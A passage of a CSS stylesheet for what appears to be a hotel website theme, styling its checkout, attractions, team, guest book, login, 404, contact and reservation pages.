.checkout .field-textarea:-ms-input-placeholder {
  color: #232323;
}
.checkout .field-textarea:focus {
  border-color: #e7c130;
}
.checkout .field-radio {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  margin-right: 10px;
}
.checkout .code-enter {
  border: 2px solid #232323;
  padding: 12px 20px;
  color: #898989;
  margin-bottom: 0;
}
.checkout .code-enter a {
  font-weight: bold;
  color: #232323;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.checkout .code-enter a:hover {
  color: #e7c130;
}
.checkout .checkout_text {
  margin-bottom: 0;
  margin-top: 10px;
  color: #232323;
  line-height: 1.4em;
}
.checkout .checkout_cart {
  border: 2px solid #232323;
  padding: 15px 30px 30px 30px;
  margin-top: 17px;
}
.checkout .checkout_cart .cart-item {
  overflow: hidden;
  margin-top: 20px;
  position: relative;
}
.checkout .checkout_cart .cart-item .img {
  width: 100px;
  float: left;
  position: relative;
  margin-right: 20px;
}
.checkout .checkout_cart .cart-item .img img {
  width: 100%;
}

.checkout .checkout_cart .cart-item .text {
  margin-right: 15px;
  overflow: hidden;
}
.checkout .checkout_cart .cart-item .text a {
  color: #232323;
  font-size: 14px;
  font-family: 'Montserrat';
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.checkout .checkout_cart .cart-item .text a:hover {
  color: #e7c130;
}
.checkout .checkout_cart .cart-item .text p {
  margin: 0;
  font-family: 'Montserrat';
  color: #232323;
  font-size: 14px;
}
.checkout .checkout_cart .cart-item .text p span {
  display: block;
}
.checkout .checkout_cart .cart-item .text p b {
  font-size: 16px;
}
.checkout .checkout_cart .cart-item .remove {
  position: absolute;
  top: 0;
  right: 0;
  color: #a7a7a7;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.checkout .checkout_cart .cart-item .remove:hover {
  color: #e7c130;
}
.checkout .checkout_cart .cart-item:hover .img:before {
  opacity: 1;
  top: 0;
}
.checkout .checkout_cartinfo {
  margin-top: 35px;
}
.checkout .checkout_cartinfo p {
  margin-bottom: 0;
  margin-top: 5px;
  font-weight: bold;
  font-size: 20px;
  font-family: 'Montserrat';
  color: #000;
}
.checkout .checkout_cartinfo p:first-child {
  margin-top: 0;
}
.checkout .checkout_cartinfo p span {
  display: inline-block;
  min-width: 180px;
}
.checkout .checkout_option {
  margin-top: 30px;
}
.checkout .checkout_option ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
.checkout .checkout_option ul li {
  padding-left: 30px;
  position: relative;
  margin-top: 20px;
}
.checkout .checkout_option ul li:first-child {
  margin-top: 0;
}
.checkout .checkout_option ul li .radio {
  position: absolute;
  left: 0;
  top: 1px;
}
.checkout .checkout_option ul li h6 {
  margin: 0;
  color: #232323;
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  vertical-align: middle;
}
.checkout .checkout_option ul li p {
  margin-bottom: 0;
  line-height: 1.4em;
  font-size: 12px;
  margin-top: 10px;
  color: #232323;
}
.checkout .checkout_option ul li img {
  max-width: 100%;
  margin-left: 10px;
}
.checkout .checkout_btn {
  margin-top: 30px;
}
.checkout .checkout_btn .awe-btn {
  font-size: 16px;
  padding: 10px 30px;
}
.checkout .checkout_margin {
  margin-left: 70px;
}
/* 12.   Attractions
--------------------------------------------------------------------------------*/
.section-attractions {
  padding-bottom: 100px;
}
#attraction-maps {
  position: relative;
  height: 470px;
}
.info-location-map {
  text-align: center;
}
.info-location-map h2 {
  font-size: 14px;
  text-transform: uppercase;
  color: #333;
  font-weight: bold;
  margin-bottom: 5px;
}
.info-location-map span {
  font-size: 12px;
  color: #898989;
}
.attraction {
  padding-top: 60px;
  margin-top: -60px;
}
.attraction_sidebar {
  background-color: #f1f1f1;
  margin-top: 60px;
}
.attraction_sidebar .attraction_heading {
  color: #333333;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px solid #e4e4e4;
  padding: 15px 20px;
  text-align: center;
  position: relative;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.attraction_sidebar .attraction_heading .attraction-icon-drop {
  display: none;
  float: right;
  position: absolute;
  right: 20px;
  font-size: 20px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.attraction_sidebar .attraction_sidebar-content {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 30px;
}
.attraction_sidebar .attraction_sidebar-content .attraction_title {
  background-color: #344a71;
  color: #fff;
  font-family: 'Montserrat';
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  padding: 10px 15px;
  margin-top: 30px;
}
.attraction_sidebar .attraction_sidebar-content .attraction_title i {
  margin-right: 15px;
}
.attraction_sidebar .attraction_sidebar-content .bootstrap-select.attraction_select.awe-select {
  width: 100%;
  margin-top: 30px;
}
.attraction_sidebar .attraction_sidebar-content .bootstrap-select.attraction_select.awe-select .btn {
  border-color: #f1f1f1;
  background-color: #fff;
}
.attraction_sidebar .attraction_sidebar-content .bootstrap-select.attraction_select.awe-select .btn .filter-option,
.attraction_sidebar .attraction_sidebar-content .bootstrap-select.attraction_select.awe-select .btn .caret {
  color: #898989;
}
.attraction_sidebar .attraction_sidebar-content .attraction_location {
  list-style: none;
  padding-left: 0;
  margin-top: 30px;
  margin-bottom: 0;
}
.attraction_sidebar .attraction_sidebar-content .attraction_location li {
  color: #898989;
  font-weight: 500;
  position: relative;
  padding-left: 25px;
  margin-top: 18px;
}
.attraction_sidebar .attraction_sidebar-content .attraction_location li:first-child {
  margin-top: 0;
}
.attraction_sidebar .attraction_sidebar-content .attraction_location li i {
  color: #333333;
  position: absolute;
  left: 0;
}
.attraction_sidebar .attraction_sidebar-content .attraction_location li a {
  color: #898989;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.attraction_sidebar .attraction_sidebar-content .attraction_location li a:hover {
  color: #e7c130;
}
.attraction_sidebar .attraction_sidebar-content .attraction_location li.active a {
  color: #e7c130;
}
.attraction_detail {
  margin-top: 60px;
}
.attraction_detail .attraction_detail-title {
  color: #333333;
  text-transform: uppercase;
  font-weight: bold;
  font-family: 'Montserrat';
  font-size: 20px;
}
.attraction_detail .attraction_detail-title i {
  color: #e7c130;
  margin-right: 20px;
}
.attraction_detail ul {
  color: #333;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.4em;
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  margin-top: 20px;
}
.attraction_detail ul li {
  margin-top: 10px;
}
.attraction_detail ul li span {
  font-weight: bold;
  text-transform: uppercase;
  margin-right: 20px;
}
.attraction_detail ul li a {
  color: #e7c130;
}
.attraction_content {
  border-top: 1px solid #e4e4e4;
  padding-top: 30px;
  color: #898989;
  font-size: 14px;
  margin-top: 35px;
}
.attraction_content .attraction_content-title {
  text-transform: uppercase;
  color: #333;
  font-size: 20px;
  font-family: 'Montserrat';
  font-weight: bold;
}
.attraction_content p {
  margin-bottom: 0;
  line-height: 1.4em;
  font-size: 14px;
}
.attraction_content p b {
  color: #333;
}
.attraction_content p a {
  color: #344a71;
  text-decoration: underline;
  font-weight: bold;
}
.attraction_content .wp_caption {
  max-width: 100%;
}
.attraction_content .wp_caption.aligncenter {
  text-align: center;
}
.attraction_content .wp_caption.alignright {
  float: right;
  margin-left: 30px;
}
.attraction_content .wp_caption.alignleft {
  float: left;
  margin-right: 30px;
}
/* 13.   About
--------------------------------------------------------------------------------*/
.section-about {
  background-color: #fff;
  padding-bottom: 75px;
  padding-top: 40px;
}
.section-about .about {
  margin-top: -40px;
}
.section-about .about .about-item {
  margin-top: 40px;
}
.about-item {
  overflow: hidden;
}
.about-item.about-right .img {
  float: right;
}
.about-item.about-right .text {
  float: right;
  padding-left: 0;
  padding-right: 40px;
}
.about-item .img {
  float: left;
  width: 50%;
  position: relative;
}
.about-item .img img {
  width: 100%;
}

.about-item .img .owl-pagination {
  display: none;
}
.about-item .text {
  width: 50%;
  float: left;
  padding-left: 40px;
  margin-top: 60px;
}
.about-item .text h2 {
  line-height: 1.2em;
}
.about-item .text .desc {
  margin-top: 20px;
  color: #333333;
  font-size: 13px;
}
.about-item .text .desc p {
  line-height: 1.428em;
}
.about-item:hover .img:before {
  opacity: 1;
}
.section-statistics {
  padding: 75px 0;
}
.section-statistics .awe-overlay {
  background-color: rgba(72, 72, 72, 0.6);
}
.statistics_item {
  margin-top: 30px;
  text-align: center;
  color: #fff;
  font-size: 18px;
  text-transform: uppercase;
  position: relative;
}
.statistics_item:before {
  top: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  content: '';
  border-right: 1px solid #fff;
}
.statistics_item:first-child::before {
  content: none;
}
.statistics_item .count {
  font-size: 60px;
  font-family: 'Montserrat';
  color: #fff;
  display: block;
  line-height: 1.3em;
}
.section-team {
  background-color: #fff;
  padding: 75px 0;
}
.team_item {
  margin-top: 50px;
  position: relative;
}
.team_item:before {
  position: absolute;
  left: 0;
  right: 0;
  bottom: -25px;
  margin: auto;
  width: 0;
  content: '';
  border-bottom: 1px solid #f1f1f1;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.team_item .img {
  max-width: 200px;
  overflow: hidden;
  margin: auto;
  position: relative;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.team_item .img:before {
  content: '';
  z-index: 1;
  border: 5px solid transparent;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  pointer-events: none;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
}
.team_item .img img {
  width: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: transform 0.9s ease;
  -moz-transition: transform 0.9s ease;
  -ms-transition: transform 0.9s ease;
  -o-transition: transform 0.9s ease;
}
.team_item .text {
  margin-top: 30px;
}
.team_item .text h2 {
  margin: 0;
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
}
.team_item .text span {
  color: #898989;
  font-size: 16px;
  display: block;
  margin-top: 7px;
}
.team_item .text p {
  margin-top: 20px;
  margin-bottom: 0;
  color: #30373b;
  line-height: 1.5em;
  font-size: 15px;
}
.team_item .text .team-share {
  font-size: 0;
  margin-top: 20px;
}
.team_item .text .team-share a {
  font-size: 12px;
  display: inline-block;
  border: 2px solid #898989;
  color: #898989;
  width: 24px;
  height: 24px;
  line-height: 22px;
  margin: 0 4px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.team_item .text .team-share a:hover {
  border-color: #e7c130;
  color: #e7c130;
}
.team_item:hover:before {
  width: 100%;
}
.team_item:hover .img:before {
  border-color: #e7c130;
}
.team_item:hover .img img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
/* 14.   Guest Book
--------------------------------------------------------------------------------*/
.section-guest-book {
  background-color: #fff;
  padding: 45px 0;
}
.guest-book .guest-book_head {
  background-size: cover;
  overflow: hidden;
}
.guest-book .guest-book_head .text {
  background-color: #344a71;
  float: right;
  width: 400px;
  padding: 30px 45px 40px 45px;
}
.guest-book .guest-book_head .text h2 {
  color: #fff;
  margin: 0;
  font-family: 'Montserrat';
  font-size: 23px;
  text-transform: uppercase;
  line-height: 1.428em;
}
.guest-book .guest-book_head .text p {
  color: #fff;
  font-size: 15px;
  line-height: 1.428em;
  margin-bottom: 0;
  margin-top: 15px;
}
.guest-book .guest-book_head .text .awe-btn {
  font-size: 16px;
  padding: 7px 20px;
  margin-top: 25px;
}
.guest-book .guest-book_head.guest-book_head-2 .text {
  background-color: transparent;
  max-width: 660px;
  width: auto;
  float: none;
  margin-left: auto;
  margin-right: auto;
}
.guest-book .guest-book_head.guest-book_head-2 .text h2 {
  color: #232323;
  font-weight: bold;
  font-size: 40px;
  letter-spacing: 2px;
}
.guest-book .guest-book_head.guest-book_head-2 .text p {
  color: #898989;
}
.guest-book .guest-book_content .guest-book_item {
  margin-top: 30px;
}
.guest-book_item {
  text-align: center;
  padding: 25px 35px 25px 35px;
  border: 2px solid #232323;
  position: relative;
  margin-bottom: 30px;
}
.guest-book_item:before,
.guest-book_item:after {
  content: '';
  display: block;
  position: absolute;
  z-index: 1;
  pointer-events: none;
  top: -2px;
  right: -2px;
  bottom: -2px;
  left: -2px;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.guest-book_item:before {
  border-right: 2px solid #e7c130;
  border-bottom: 2px solid #e7c130;
  -webkit-transform-origin: bottom right;
  -moz-transform-origin: bottom right;
  -ms-transform-origin: bottom right;
  -o-transform-origin: bottom right;
}
.guest-book_item:after {
  border-left: 2px solid #e7c130;
  border-top: 2px solid #e7c130;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
}
.guest-book_item.guest-book_item-2 {
  background-color: #f9f9f9;
  border-width: 0;
}
.guest-book_item.guest-book_item-2:before,
.guest-book_item.guest-book_item-2:after {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.guest-book_item.guest-book_item-2 h2 {
  margin-top: 20px;
}
.guest-book_item .icon {
  color: #b4b4b4;
  font-size: 10px;
  margin-top: 0;
}
.guest-book_item .avatar {
  width: 60px;
  height: 60px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 20px;
  overflow: hidden;
  position: relative;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.guest-book_item .avatar:before {
  border: 3px solid #e7c130;
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  pointer-event: none;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.guest-book_item h2 {
  margin-top: 10px;
  font-size: 20px;
  text-transform: uppercase;
    font-weight: bold;
}
.guest-book_item p {
  color: #30373b;
  font-size: 15px;
  margin-top: 10px;
  margin-bottom: 0;
}
.guest-book_item span {
  margin-top: 20px;
  display: block;
  color: #898989;
  font-size: 16px;
}
.guest-book_item span b {
  color: #444444;
}
.guest-book_item:hover:before,
.guest-book_item:hover:after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.guest-book_item:hover .avatar:before {
  opacity: 1;
}
.guest-book-form {
  background-color: #f1f1f1;
  max-width: 370px;
  padding: 35px;
}
.guest-book-form h2 {
  color: #333333;
  font-family: 'Montserrat';
  font-size: 26px;
  text-transform: uppercase;
  font-weight: bold;
  line-height: 1.3em;
  text-align: center;
  margin-top: -5px;
}
.guest-book-form p {
  margin-bottom: 0;
  color: #898989;
  text-align: center;
  line-height: 1.5em;
  margin-top: 20px;
}
.guest-book-form .form-field {
  margin-top: 20px;
}
.guest-book-form .field-text {
  width: 100%;
  border-width: 0;
  height: 38px;
  line-height: 38px;
  color: #898989;
}
.guest-book-form .field-text::-webkit-input-placeholder {
  color: #898989;
}
.guest-book-form .field-text:-moz-placeholder {
  color: #898989;
}
.guest-book-form .field-text::-moz-placeholder {
  color: #898989;
}
.guest-book-form .field-text:-ms-input-placeholder {
  color: #898989;
}
.guest-book-form .field-textarea {
  height: 100px;
  width: 100%;
  border-width: 0;
  resize: none;
}
.guest-book-form .awe-btn {
  width: 100%;
  padding: 12px 10px;
  margin-top: 10px;
}
/* 15.   Comingsoon
--------------------------------------------------------------------------------*/
.section-comingsoon {
  z-index: 1;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-size: cover;
}
.comingsoon {
  z-index: 5;
  position: absolute;
  padding: 15px;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.comingsoon h1 {
  color: #fff;
  text-transform: uppercase;
  font-size: 60px;
  font-family: 'Montserrat';
  line-height: 1;
  margin-top: 20px;
}
.comingsoon h1 span {
  color: #e7c130;
}
.comingsoon h6 {
  color: #fff;
  font-size: 36px;
  margin-top: 10px;
  font-weight: normal;
  font-family: 'Hind';
}
.comingsoon p {
  margin-bottom: 0;
  font-size: 20px;
  color: #fff;
  margin-top: 25px;
}
.comingsoon .countdown {
  border: 2px solid #fff;
  max-width: 730px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 20px;
  overflow: hidden;
  padding-top: 15px;
  padding-bottom: 20px;
}
.comingsoon .countdown .item {
  width: 25%;
  float: left;
  color: #fff;
  font-size: 20px;
  text-transform: uppercase;
  text-align: center;
  margin-top: 10px;
  position: relative;
}
.comingsoon .countdown .item + .item:before {
  content: ':';
  position: absolute;
  left: 0;
  top: 50%;
  font-size: 30px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.comingsoon .countdown .item .count {
  display: block;
  font-family: 'Montserrat';
  font-size: 50px;
  line-height: 1;
}
.comingsoon .widget_social .widget-title {
  margin-top: 25px;
  color: #fff;
  font-weight: normal;
  font-family: 'Hind';
  font-size: 20px;
}
.comingsoon .widget_social .widget-social {
  text-align: center;
  font-size: 0;
}
.comingsoon .widget_social .widget-social a {
  display: inline-block;
  border: 2px solid #fff;
  color: #fff;
  font-size: 16px;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  margin: 0 10px 0 10px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.comingsoon .widget_social .widget-social a:hover {
  border-color: #e7c130;
}
/* 16.   Account
--------------------------------------------------------------------------------*/
.section-account {
  padding-top: 220px;
  padding-bottom: 130px;
}
.login-register {
  position: relative;
  z-index: 10;
}
.login-register .text h2 {
  font-size: 36px;
  text-transform: uppercase;
  margin: 0;
  color: #fff;
  font-weight: bold;
}
.login-register .text p {
  color: #ffffff;
  font-size: 18px;
  margin-bottom: 0;
  margin-top: 5px;
}
.login-register .text .account_form {
  max-width: 430px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 20px;
  overflow: hidden;
}
.login-register .text .account_form .field-form {
  position: relative;
  margin-top: 15px;
}
.login-register .text .account_form .field-form .view-pass {
  position: absolute;
  right: 20px;
  top: 50%;
  color: #fff;
  line-height: 1;
  cursor: pointer;
  font-size: 11px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.login-register .text .account_form .field-form .view-pass:hover {
  color: #e7c130;
}
.login-register .text .account_form .field-form .field-text {
  background-color: transparent;
  border: 2px solid #fff;
  color: #fff;
  width: 100%;
  height: 42px;
  line-height: 42px;
  padding-left: 15px;
  padding-right: 15px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.login-register .text .account_form .field-form .field-text::-webkit-input-placeholder {
  color: #ffffff;
}
.login-register .text .account_form .field-form .field-text:-moz-placeholder {
  color: #ffffff;
}
.login-register .text .account_form .field-form .field-text::-moz-placeholder {
  color: #ffffff;
}
.login-register .text .account_form .field-form .field-text:-ms-input-placeholder {
  color: #ffffff;
}
.login-register .text .account_form .field-form .field-text:focus {
  border-color: #e7c130;
}
.login-register .text .account_form .field-form .awe-btn {
  min-width: 180px;
  font-size: 16px;
  padding: 12px 10px;
}
.login-register .text .account_form .field-form.field-submit {
  margin-top: 30px;
}
.login-register .text .account_form .account-desc {
  color: #fff;
  font-size: 13px;
  display: block;
  margin-top: 30px;
}
.login-register .text .account_form .account-desc a {
  color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.login-register .text .account_form .account-desc a:hover {
  color: #e7c130;
}
/* 17.   Page 404
--------------------------------------------------------------------------------*/
.section-404 {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-size: cover;
}
.page-404 {
  z-index: 4;
  position: absolute;
  max-width: 570px;
  width: 100%;
  padding: 15px;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.page-404 h1 {
  color: #fff;
  text-transform: uppercase;
  font-size: 80px;
  font-family: 'Montserrat';
  line-height: 1;
  margin-top: 50px;
}
.page-404 h1 span {
  color: #e7c130;
}
.page-404 h6 {
  color: #fff;
  font-size: 27px;
  margin-top: 10px;
  font-weight: 400;
  font-family: 'Hind';
}
.page-404 p {
  margin-bottom: 0;
  font-size: 18px;
  color: #fff;
  margin-top: 25px;
}
.page-404 p:last-child {
  margin-top: 20px;
}
.page-404 p a {
  color: #fff;
  font-weight: 700;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.page-404 p a:hover {
  color: #e7c130;
}
.page-404 .search-404 {
  margin-top: 35px;
}
.page-404 .search-404 .filed-text {
  display: inline-block;
  vertical-align: middle;
  width: 370px;
  border: 2px solid #fff;
  color: #fff;
  background-color: transparent;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.page-404 .search-404 .filed-text::-webkit-input-placeholder {
  color: #ffffff;
}
.page-404 .search-404 .filed-text:-moz-placeholder {
  color: #ffffff;
}
.page-404 .search-404 .filed-text::-moz-placeholder {
  color: #ffffff;
}
.page-404 .search-404 .filed-text:-ms-input-placeholder {
  color: #ffffff;
}
.page-404 .search-404 .filed-text:focus {
  border-color: #e7c130;
}
.page-404 .search-404 .awe-btn {
  margin-left: 10px;
}

/* 19.   Contact
--------------------------------------------------------------------------------*/
.section-contact {
  background-color: #fff;
  padding-top: 45px;
  padding-bottom: 85px;
}
.contact ul {
  list-style: none;
}
.contact ul li .icon {
  color: #e7c130;
  font-size: 20px;
  margin-right: 20px;
  vertical-align: middle;
}
.contact .contact-location {
  border-top: 1px solid #e3e3e3;
  padding-top: 15px;
  margin-top: 35px;
}
.contact .contact-location .btn-collapse {
  text-transform: uppercase;
  color: #232323;
  font-weight: bold;
  font-size: 20px;
  display: block;
  font-family: 'Montserrat';
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.contact .contact-location .btn-collapse span {
  float: right;
  font-size: 24px;
}
.contact .contact-location .btn-collapse:hover {
  color: #e7c130;
}
.contact .contact-location .location-group {
  margin-top: 25px;
}
.contact .contact-location .location-group h6 {
  font-weight: bold;
  color: #444444;
  font-size: 20px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.contact .contact-location .location-group span {
  color: #898989;
  font-size: 15px;
}
.contact .contact-location .location-group .location-item {
  margin-top: 25px;
  cursor: pointer;
}
.contact .contact-location .location-group .location-item:after {
  content: '';
  display: table;
  clear: both;
}
.contact .contact-location .location-group .location-item .img {
  float: left;
  width: 100px;
  position: relative;
}
.contact .contact-location .location-group .location-item .img .fa {
  position: absolute;
  left: 0;
  right: 0;
  bottom: -14px;
  margin: auto;
  display: block;
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  color: #fff;
  background-color: #e7c130;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.contact .contact-location .location-group .location-item .img img {
  width: 100%;
}
.contact .contact-location .location-group .location-item .text {
  margin-left: 120px;
  color: #333333;
}
.contact .contact-location .location-group .location-item .text address {
  margin-top: 10px;
  margin-bottom: 0;
}
.contact .contact-location .location-group .location-item .text p {
  margin-bottom: 0;
  margin-top: 7px;
  font-size: 14px;
}
.contact .contact-form .field-text,
.contact .contact-form .field-textarea,
.wpcf7-form-control-wrap .field-text,
.wpcf7-form-control-wrap .field-textarea {
  margin-top: 20px;
  color: #232323;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.contact .contact-form .field-text::-webkit-input-placeholder,
.contact .contact-form .field-textarea::-webkit-input-placeholder {
  color: #232323;
}
.contact .contact-form .field-text:-moz-placeholder,
.contact .contact-form .field-textarea:-moz-placeholder {
  color: #232323;
}
.contact .contact-form .field-text::-moz-placeholder,
.contact .contact-form .field-textarea::-moz-placeholder {
  color: #232323;
}
.contact .contact-form .field-text:-ms-input-placeholder,
.contact .contact-form .field-textarea:-ms-input-placeholder {
  color: #232323;
}
.contact .contact-form .field-text:focus,
.contact .contact-form .field-textarea:focus {
  border-color: #e7c130;
}
.contact .contact-form .field-textarea,
.wpcf7-form-control-wrap .field-textarea {
  resize: none;
  height: 210px;
}

.mailchimp-form .wpcf7-form-control.awe-btn {
  margin-top: 0;
}
.contact-map {
  height: 470px;
  position: relative;
}
.contact-map #map {
  height: 100%;
  width: 100%;
}
/* 20.   Page Shortcode
--------------------------------------------------------------------------------*/
.section-shortcode {
  padding-top: 50px;
  padding-bottom: 70px;
  background-color: #f8f8f8;
}
.shortcode .heading-has-sub {
  margin-bottom: 40px;
}
.shortcode .heading-has-sub p {
  margin-bottom: 0;
  color: #555555;
  font-size: 13.9px;
  margin-top: 10px;
}
.shortcode .shortcode-heading-list [class*="col-"] {
  margin-top: 20px;
}
.shortcode .shortcode-ordered-list .shortcode-heading {
  margin-top: 30px;
}
.shortcode .shortcode-ordered-list ul,
.shortcode .shortcode-ordered-list ol {
  margin-top: 20px;
  padding-left: 15px;
  margin-bottom: 0;
}

.shortcode .shortcode-tabs {
  margin-top: 40px;
}
.shortcode .shortcode-tabs .tabs {
  margin-top: 30px;
}
.shortcode .shortcode-tabs .tabs p {
  margin-bottom: 0;
}
.shortcode .shortcode-accordion {
  margin-top: 40px;
}
.shortcode .shortcode-accordion .accordion {
  margin-top: 30px;
}
.shortcode .shortcode-accordion .accordion p {
  margin-bottom: 0;
}
.shortcode .shortcode-button {
  margin-top: 40px;
}
.shortcode .shortcode-button .button-list {
  margin-top: 20px;
}
.shortcode .shortcode-button .awe-btn {
  margin-top: 10px;
}
.shortcode .shortcode-alert {
  margin-top: 40px;
}
.shortcode .shortcode-alert .alert-list {
  margin-top: 20px;
}
.shortcode .shortcode-alert .alert {
  margin-top: 10px;
}
.shortcode .shortcode-calendar-drop {
  margin-top: 40px;
}
.shortcode .shortcode-calendar-drop .shortcode-calendar,
.shortcode .shortcode-calendar-drop .shortcode-select {
  display: inline-block;
  vertical-align: middle;
  margin-right: 30px;
  margin-top: 30px;
}
.shortcode .shortcode-calendar-drop .shortcode-calendar .awe-calendar-wrapper,
.shortcode .shortcode-calendar-drop .shortcode-select .awe-calendar-wrapper {
  width: 150px;
  margin-right: 10px;
}
.shortcode .shortcode-calendar-drop .shortcode-calendar .btn-group.bootstrap-select.awe-select,
.shortcode .shortcode-calendar-drop .shortcode-select .btn-group.bootstrap-select.awe-select {
  width: 150px;
}
.shortcode .shortcode-calendar-drop .shortcode-calendar .btn-group.bootstrap-select.awe-select .btn,
.shortcode .shortcode-calendar-drop .shortcode-select .btn-group.bootstrap-select.awe-select .btn {
  border: 2px solid #232323;
}
.shortcode .shortcode-calendar-drop .shortcode-calendar .btn-group.bootstrap-select.awe-select .filter-option,
.shortcode .shortcode-calendar-drop .shortcode-select .btn-group.bootstrap-select.awe-select .filter-option,
.shortcode .shortcode-calendar-drop .shortcode-calendar .btn-group.bootstrap-select.awe-select .caret,
.shortcode .shortcode-calendar-drop .shortcode-select .btn-group.bootstrap-select.awe-select .caret {
  color: #232323;
}
.shortcode .shortcode-tab-price {
  margin-top: 40px;
}
.shortcode .shortcode-tab-price .tab-price {
  margin-top: 30px;
}
/* 20.   Reservation
--------------------------------------------------------------------------------*/
.section-reservation-page {
  padding-bottom: 70px;
  padding-top: 30px;
}
/* STEP  */
.reservation_step ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  font-size: 0;
  text-align: center;
  border-bottom: 1px solid #e4e4e4;
}
.reservation_step ul li {
  display: inline-block;
